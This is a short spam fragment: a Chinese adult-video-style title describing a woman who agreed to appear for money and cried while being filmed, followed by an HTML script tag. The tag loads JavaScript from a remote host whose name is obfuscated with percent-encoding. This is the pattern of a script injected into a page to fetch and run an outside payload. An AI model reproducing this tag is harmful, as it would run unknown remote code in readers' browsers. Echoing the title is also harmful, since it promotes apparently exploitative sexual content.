 【未经审查#露脸】为了钱决定出场，却在拍摄时哭了。<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>